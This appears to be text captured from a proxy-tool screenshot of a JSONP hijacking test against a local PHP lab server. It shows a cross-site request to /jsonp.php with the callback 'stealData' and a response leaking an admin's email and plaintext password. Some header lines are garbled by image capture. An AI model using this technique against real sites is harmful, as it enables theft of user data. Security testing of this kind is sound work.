 Request id: 153 美化 FUZZ
GET /jsonp.php?callback=stealData HTTP/1.1
Host ? : localhost
Sec-Fetch-Mode: no-cors
Accept: */*
sec-ch-ua-platform: "Windows"
Sec-Fetch-Storage-Access: active
Sec-Fetch-Site: cross-site
Sec-Fetch-Dest: script
sec-ch-ua-mobile: ?0
Referer: 2:8080/
Cookie: PHPSESSID=sfs6paucm2t480qo0p4bngaire
Accept-Language: zh-CN,zh;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.
0.0.0 Safari/537.36
sec-ch-ua: "Google Chrome";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
Accept-Encoding: gzip, deflate, br, zstd
Response 美化 编码
1 HTTP/1.1 200 OK
2 Date: Fri, 18 Apr 2025 12:46:23 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Type: application/javascript
9 Content-Length: 79
10
11 stealData({ username: 'admin', email: 'admin@example.com', password: '123' });
12